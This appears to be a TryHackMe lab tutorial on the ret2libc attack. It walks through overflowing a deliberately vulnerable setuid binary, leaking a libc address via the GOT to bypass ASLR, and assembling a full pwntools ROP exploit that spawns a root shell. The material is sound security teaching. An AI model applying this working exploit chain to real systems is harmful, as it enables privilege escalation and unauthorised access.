
ret2libc
This room teaches basic return-oriented programming (ROP), exploitation of binaries and an ASLR bypass.
medium

To access material, start machines and answer questions login.
Before we start.
This room is a bit more advanced. If you are new to binary exploitation, reverse engineering, basics of c programming and scripting with Python, I strongly recommend you do the rooms linked below first to get some essential knowledge.
Set up your virtual environment

So welcome to the room ret2libc! 😎
Before we start, deploy the machine attached to the task by pressing the green "Start Lab Machine" button, as well as the AttackBox if you don't want to bother installing additional tools (using the "Start AttackBox" button at the top of the page) or you can use your own machine and connect through OpenVPN.
Keep in mind the booting can take up to 3 minutes.
And while you wait, let me tell you what return-oriented programming (ROP) is and how the ret2libc attack works.
Return oriented programming (ROP)
- The basis of return-oriented programming is chaining together small chunks of code already present within the binary itself in such a way as to do what we wish. For example, reading flag.txt file, or even better, getting a shell.
ret2libc attack
- The ret2libc is ROP with a small difference. The difference is that these small chunks of code which we'll be using are in the dynamically linked c library called libc.
- Why do we use libc? Well, it's already linked to our binary, and libc has some of the functions which are interesting to us. One of the functions which are useful to us is called "system" which lets us execute anything passed to it.
- Now, what if I tell you that in libc, there is also a string value that looks like this: "/bin/sh". I think you now know where this is going.
- All we have to do is create an ROP chain (small chunks of code chained together) that passes the "/bin/sh" string as the argument to the system function and then call this function.
And that's it. You now know how the ret2libc attack works.
If you are done reading, and your machine is ready, use these credentials to connect:
- Username: andy
- Password: ret2libc!
What is the name of the function which is essential for ret2libc attack?
Throughout the room, I'll be using listed tools that make the process of binary exploitation and reverse engineering much easier. I'll provide you links to the official documentation of every tool so you can install them on your machine if they aren't already.
Pwntools and gdb with gef are already preinstalled in the attached .
Pwntools
The first thing on this list is a python library called pwntools, which we'll use for creating our exploit script. Pwntools should already be installed on Kali .
Link (pwntools): https://docs.pwntools.com/en/stable/install.html (opens in new tab)
gdb + gef
The second thing on the list is the debugger, I use gdb with a plugin called gef, but if you are using any other plugin like pwndbg or peda, you should be fine as well. Gdb should be available as a package on your distribution.
Link (gdb): https://www.sourceware.org/gdb/ (opens in new tab)
Link (gef): https://gef.readthedocs.io/en/master/#setup (opens in new tab)
And the last thing on this list is a reverse engineering tool called . is already installed in the Attack box, so if you don't want to bother with downloading it, you can use it there.
Link (): https://-sre.org/ (opens in new tab)
After connecting to the box, go to the andy's home directory. There you should find a binary called exploit_me.
You can see is that the binary is glowing red... hmm. What does that mean? I guess you already know that, but in case you don't, let's check the binary permissions.
ls -la exploit_me
You can see there's a setuid bit in place which means we could maybe escalate privileges? (If the binary has a setuid bit set, it means you can run the binary as the owner of this binary). Let's keep this in mind for later and move on.
Architecture
The next thing we should check is the architecture of the binary, especially if it's a 32-bit or 64-bit executable. We can do that with the file command.
andy@ubuntu:~$ file exploit_me
exploit_me: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=2c771960dddc76d1e69e8f741185d232c7ee6098, not stripped
As you can see we're working with a 64-bit binary.
You might ask, why does that matter to us? There are many things we can take from that information, but the crucial section to us is which calling conventions are being used.
In short, calling conventions are a set of rules used, for example, when the program is calling functions or passing parameters.
Later, when we craft our ROP chain, we have to apply these rules so the program can understand our instructions and our exploit script can work without any problems.
Now that we know what the calling conventions are and which architecture is our binary. We just have to find the exact calling convention for our binary. I made it easy for you and already found it on the Wikipedia page here (opens in new tab), almost at the bottom.
| Architecture | Name | Operating system, compiler | Register order for parameters (arguments) |
| x86-64 | System V AMD64 | Solaris (opens in new tab), (opens in new tab), BSD (opens in new tab), macOS (opens in new tab), OpenVMS (opens in new tab) (GCC (opens in new tab), Intel C++ Compiler (opens in new tab), Clang (opens in new tab), Delphi (opens in new tab)) | RDI, RSI, RDX, RCX, R8, R9, [XYZ]MM0–7 |
The table above tells us which architecture this calling convention is, its name, which operating system, and on the right-hand side is the important stuff.
Let's use as an example any c-function that has one argument. Let's say puts, for example. Now let's go over what the last thing in this table tells us. It says that if we want to give some data as the argument to our puts, we first need to move the data into the $RDI register.
If we would have some other function with more arguments, let's say three. For the first argument, we'd use register $RDI, for the second $RSI, and the last one $RDX.
This way, our binary will understand what we want to pass as an argument to the function.
Running the binary
When we run a binary, it prompts us to type our name. When we do that, it prints out our name on the screen.
andy@ubuntu:~$ ./exploit_me
Type your name:
andy
Your name is: andy
The first thing that should hit our head when seeing the binary like this in the CTF is if the binary is vulnerable to buffer overflow.
Let's try that by simply writing 30 A's instead of our name.
andy@ubuntu:~$ ./exploit_me
Type your name:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Your name is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
And as we can see, we got a fault which means that our binary is vulnerable to a buffer overflow attack.
Finding the offset
The next thing we need to figure out is the offset of this overflow. By offset, I mean the minimum number of A's (bytes) required for the fault to happen. We can find this in gdb and use a command called pattern, which comes with gef. Open the binary in the gdb with gdb exploit_me
Once we have our binary open, we need to generate the pattern that we'll be giving to our binary as an input instead of the A's that we used earlier. Generate the pattern in gdb with the command pattern create
Once you have created the pattern, copy the output (= long text with lots of a's) and then run the binary inside of the gdb simply by typing: r
You'll get prompted for the name, so paste our created pattern here and hit enter. You should see values for the registers, the stack etc., from when the segmentation fault occurred, but that's not the important thing here. All we need to do is read the data from the $RSP register and use it in the pattern search command. We can do that easily with pattern search $rsp
If you followed me step by step, you should see the offset in the gdb by yourself and keep it in mind because we'll need it for crafting our exploit.
Note: If we were working with a 32-bit binary, we'd look for the data for our pattern search in the $RIP register.
Protections
Another important part of reviewing the binary is looking for binary protections. For that, we can use command checksec, which comes preinstalled with pwntools.
andy@ubuntu:~$ checksec exploit_me
[*] '/home/andy/exploit_me'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
I'd like to talk about every protection in-depth but this would make this room even longer than it is, but if you followed my advice and completed room Intro To Pwntools, you should have a basic idea of what every protection is doing.
- The binary has Partial RELRO, which means that the global offset table is read and writable.
- Stack canary isn't found, which means that if there is any buffer overflow, we can simply abuse it.
- NX
is enabled, which means that we cannot execute custom shellcode from the stack, and it's also the main reason we're using the ret2libc attack.
- PIE is disabled, which means that our binary will always start at the address 0x400000 and won't be affected by ASLR.
On the next task, we'll discuss the global offset table (GOT), ASLR and how it affects our exploitation.
At which address will exploit_me binary start?
What is the overflow offset that we found in gdb?
Address space layout randomization (ASLR)
Address space layout randomization is a technique involved in preventing exploitation of memory by randomly arranging the address space positions of key data areas of processes and the positions of the stack, heap and libraries.
First of all, we can check if ASLR is turned on in our with the command:
andy@ubuntu:~$ cat /proc/sys/kernel/randomize_va_space
2
According to this (opens in new tab) article, number 2 means full randomization. This means the ASLR is turned on.
So how does it affect our binary, you might ask? Didn't I say that our binary isn't affected by ASLR because there is no PIE protection?
Yes, you're right, it's not affected, but the thing which is being affected is the libc, which is dynamically linked to our binary and is mandatory for our ret2libc attack to work. If you look closer at the ASLR definition again, you can see the word library right at the end, and guess what libc is. Yes, that's right, it's a library.
But, because of ASLR, we now cannot call the system function because we don't know the address of this function in libc.
And even if we try to find the address of the system function when we run the program, the next time we run it, it'll be a different address. So how do we bypass this? Before telling you how to do that, let me quickly explain the global offset table.
Global Offset Table (GOT)
The global offset table is a section inside a program that holds addresses of dynamically linked functions.
Most programs don't include every function they use to reduce binary size. Instead, common functions, like those in libc, are "linked" into the program.
All dynamic libraries are loaded into memory along with the main program at launch; however, functions aren't mapped to their actual code until they're first called.
But, after these functions are called for the first time, their real addresses are "saved" in the section of the program called .got.plt.
ASLR Bypass
So, in theory, we need to leak the address of any function which is in libc and is being used in our binary (so it'll be saved in .got.plt). I'll show you how to find these functions later in . But how do we leak it?
We need some function that can print values and can take a pointer as an argument. The perfect functions for this are puts and printf.
So what we can do now is to call puts and, as an argument, pass a pointer to any function that's inside .got.plt.
For example: If we call puts and as an argument, we pass the address of the setbuf function inside of .got.plt section, then we should have leaked the real address of the sefbuf function inside a libc. And when we have this leak, we can calculate the base address of the libc.
Libc base address => Start of the c library in memory
And when we have this base address, every time the binary is being run, the address is the same as it would have been when ASLR was turned off, and from that, we can calculate offsets for every function inside of libc. Or we can even rebase our libc, which I'll talk about in the next task.
Note: If you don't understand this on your first read, don't worry; take your time and read through it slowly. In the next tasks, I'll show you everything in practice so it might come all together once you see it.
Transfer the binary
is a program, so we cannot run on an attached , but we have to run it on our own machine (or in the AttackBox)
instead.
Before transferring the binary, make sure that your machine uses the same libc as the attached ; otherwise, you could encounter some problems (you can use ldd exploit_me to do that). If you still have problems, I recommend using Kali Linux or the THM AttackBox to review the binary in ghidra.
Let's start by transferring the exploit_me binary to your machine. We can do that with a python3 server.
In the attached VM run command:
python3 -m http.server 4444
On your own machine (or in the AttackBox), run the command:
wget http://MACHINE_IP:4444/exploit_me
Examine the binary in Ghidra
Open the binary in Ghidra and analyze it. If you are ready, let's examine the main function.
In the middle left is a window called Symbol Tree, and there's our main function inside a Functions folder; once you find it, double click on it.
Symbol Tree -> Functions -> mainNow on the right side of the screen, you should see a decompiled main function that should look like this:

As you can see, does a pretty good job when decompiling small binaries like ours.
From what we can see, there's an array of chars called local_12 with a size of 10 bytes.
We know that our overflow offset is a little bigger than that. It's because, in memory between our buffer and instruction pointer, there is other data that we also need to overflow.
On line 9, you can see that the input we provide to the binary is stored in this buffer. It's done by the gets function, which is dangerous, and you wouldn't use it in a standard program.
Why is it dangerous? Because this function doesn't regulate the size of the input. This means we can provide input that is 30 bytes long, but our buffer only takes 10. This is why the segmentation fault is occurring. And it's also the reason why we can abuse this binary.
There's another really interesting thing, and that's the setuid(0) function. It seems like a good day for us as an attacker.
If you remember well, we found out that our binary had the setuid bit set, but that in itself wouldn't give us a root shell when running the exploit. That's because we aren't specifying the -p switch when passing our "/bin/sh" argument to our system function. In the libc, there is only string "/bin/sh" and not string "/bin/sh -p" which we'd need for that.
The reason why it's not working without the -p switch is that the real UID of the process isn't matching the effective UID. If you want to read about real, effective and saved UID in Linux, you can click here (opens in new tab).
Anyway, this doesn't matter to us because we can escalate privileges with our ret2libc exploit even without the -p switch, thanks to the setuid(0) function inside of the binary.
Finding the leak function
Now let's find our leak function.
In the left upper corner, there's a window called Program Trees, where we can see sections of the program. We're interested in the section called .got.plt that we discussed earlier.
Program Trees -> exploit_me -> .got.plt

On the left, you can see an address next to each function, and that address is exactly the one that we'll be passing to the puts function as an argument. As I said in the previous task, we can choose any function from these three (puts, printf, gets); it doesn't matter which function as long as we keep in mind which we've chosen.
I'll use gets as my leak function. Now we have our argument ready, and the only thing we need to do is pass it to the puts function. But how do we call puts?
We can find puts in the procedure linkage table (PLT) and call it from there. I won't be talking about PLT here, but we need to know where to find this PLT section in Ghidra. If you want to learn more about PLT and even some more about GOT, you can watch a fantastic video from LiveOverflow called Global Offset Table (GOT) and Procedure Linkage Table (PLT) on YouTube, which I recommend.

Now let's look at the .plt section.Program Trees -> exploit_me -> .plt
The puts function inside the .plt section looks like this.
Now we have everything ready for our exploit!
In this part, we'll create the exploit. Open vim or nano and create a new python script to start things off. If you prefer a different editor over vim or nano (which are installed in the attached ), you can create this script on your own machine and then transfer it via a python server as we did with our exploit_me binary.
Part 1
#!/usr/bin/env python3
from pwn import *
#!/usr/bin/env python3 is a shebang that makes our script a standalone executable, which means we don't need to run the script with python3.
On the second line, we see from pwn import * which means we're importing everything from the pwn library into our script.
Part 2
context.binary = binary = './exploit_me'

elf = ELF(binary)
rop = ROP(elf)

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

p = process()
On the first line, we're assigning the exploit_me binary into the binary variable and then adding this binary to the context. Context is a global variable that automatically sets settings (like architecture, operating system, bit-width) for our binary. So later, when we'll use our binary variable, we don't have to specify every setting manually.
On the next line, we're creating a variable called elf so that we can manipulate it with our binary as an ELF object inside of our script. Once the variable has been created, we use that elf variable to create an ROP object called rop. We'll use both of these variables later in the code.
Next, we're creating a variable called libc and assigning the full path of libc to it. Our binary will be using libc as an ELF object. If you don't know how to find which libc our binary is using, you can do that with the command ldd: ldd exploit_me
The last thing we're doing is spawning our binary as a process. You can see that we didn't specify which process to spawn; that's because we added our binary into the context. Now we'll start creating the ROP chain to leak the gets function.
Part 3
padding = b'A'*18
payload = padding
payload += p64(rop.find_gadget(['pop rdi', 'ret'])[0])
payload += p64(elf.got.gets)
payload += p64(elf.plt.puts)
payload += p64(elf.symbols.main)
Now we have everything ready to start the first ROP chain to leak the libc base address.
In the ROP chain, the first thing we do is create the variable payload and assign our overflow offset (=padding) to it.
The basic logic of the ROP leak chain is as follows:
- Popping the $RDI register for our argument
- Filling the $RDI register with the address of the gets function
- Executing the puts function with loaded argument
- Returning to the main program with already leaked function
Now let's break down every function in this part so you can fully understand what is going on.
p64()
- Returns the byte string from the data passed in the argument.
rop.find_gadget(['pop rdi', 'ret'])[0])
- Returns an array of all addresses in memory where the instructions ['pop rdi', 'ret'] occur, and since we only need the first one, we specify [0] for the first value in the array.
elf.got.gets
- Returns the address of the gets functions from the .got.plt section, which we discussed in the previous task.
elf.plt.puts
- Returns the address of the puts function from the .plt section.
elf.symbols.main
- Returns the address of the main function.
Now that we have crafted the payload for our leakage, we need to send the payload, then receive and process the returned leak of the function.
Part 4
p.recvline()
p.sendline(payload)
p.recvline()
leak = u64(p.recvline().strip().ljust(8,b'\0'))
p.recvline()
In this part, you can see that we're using p.recvline() multiple times. With this function, we're getting rid of any unnecessary lines which may be printed in our terminal when running the exploit. We're trying to process the input so that you only see the leaked address being outputted.
With p.sendline(payload) we're sending our created leakage payload. And the last thing we need to do is process the leak into a usable format. In its original state, the leak is a byte string, and we need it as a normal address, so that means we need to convert it somehow.
We do that conversion with this line:
leak = u64(p.recvline().strip().ljust(8,b'\0'))
Let me explain what everything does in case you're curious. If not, you can skip this part and just keep in mind that it is processing the address to a usable and readable format.
u64()
- So with this function, we're unpacking the byte string. But here comes one little problem, which is solved by the next function.
ljust(8,b'\0'))
- One issue here is that the
u64()function cannot unpack a byte string that isn't precisely 64 bits long (=8 bytes). Since our address doesn't come in this size, padding is required. - This padding is done by adding additional null bytes (before we unpack it) to the beginning of the string so that we have a byte string that is exactly 64 bits (=8 bytes) long.
- The first argument is the final length of the byte string. In our case, it's 8.
- The second argument is the byte that is being prefixed until the byte string is exactly 8 bytes long. In our case, it's the null byte.
strip()
- At the end of our byte string is the new line character \n, which we want to get rid of, and the strip function does exactly that.
p.recvline()
- Is just reading the initial byte string.
If you are done reading, let's move on to the next part.
Part 5
log.info(f'Gets leak => {hex(leak)}')
libc.address = leak - libc.symbols.gets
log.info(f'Libc base => {hex(libc.address)}')
In this part, we're printing our processed leak address. And then there's a little bit of math involved in calculating the base address.
Let me explain it.
- Imagine our leak as some address that changes every time. The only thing that we know about it is that this address belongs to the gets function. We want to calculate the base address of the libc, which will also be different every time.
- But now comes the interesting part. The range between the base address and the gets function is always the same. And since we can treat addresses like numbers, we can just subtract the address of the gets function from our leak.
- This gives us the base address of the currently linked libc, and we print this value out to check if we've done everything correctly.
- We know everything is correct when the base address ends with three 0's.
Now when we have figured out how to evade ASLR protection, we can continue with the actual ret2libc exploit.
Part 6
payload = padding
payload += p64(rop.find_gadget(['pop rdi', 'ret'])[0])
payload += p64(next(libc.search(b'/bin/sh')))
payload += p64(rop.find_gadget(['ret'])[0])
payload += p64(libc.symbols.system)
We can start by creating another payload. And we can reuse the variable payload for this. So once again, we can begin by assigning the already created padding as the beginning of the payload to cause the buffer overflow.
The basic logic of the "spawn shell" ROP chain:
- Popping the $RDI register for our argument.
- Filling the $RDI register with the byte string "/bin/sh".
- Ret instruction is for the stack alignment (just think of this as something that we need to do; otherwise, some problems may occur).
- Executing the system function with a loaded argument.
Now let's break down every function in this part so you can fully understand what is going on.
We've already talked about the p64() and find_gadget() functions, so I'll skip these.
libc.search(b'/bin/sh')
- Returns the iterator for each virtual address that matches the byte string "/bin/sh".
next()
- Function returns the "next" iterator from the founded matches.
libc.symbols.system
- Returns the address of the system function inside of our linked libc.
- Since we initially defined the libc variable as an ELF object and later rebased this libc with our first ROP chain, we can now call the system function right from the libc.
Now we have everything finally ready, so let's continue into the final part, where we'll send the second payload and get an interactive shell.
Part 7
p.sendline(payload)
p.recvline()
p.interactive()
Here we're just sending the second payload and cleaning out some unnecessary output. The last line starts the interactive mode, so we can interact with the created shell if everything went well.
And that's about it. Go write the exploit yourself if you weren't following along step by step. And if you've done everything well, you should have root privileges, so go grab the flag!
So if you got here, you should have a basic idea of how the ret2libc attack works.
I made the exploiting a little bit harder and didn't turn off the ASLR.
It's turned on by default on most distributions, plus I wanted you to know that it is possible to bypass any of the protections.
You can still encounter some CTFs where the ASLR will be turned off; in that case, we don't have to leak the base address of the libc, and we can just look at it with the ldd. Thus we are skipping the first ROP chain.
If you want to practice ret2libc, I recommend the TryHackMe room called Chronicle.
If you find any mistakes or just want to ask something, you can contact me on Twitter; the link is on my profile.
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in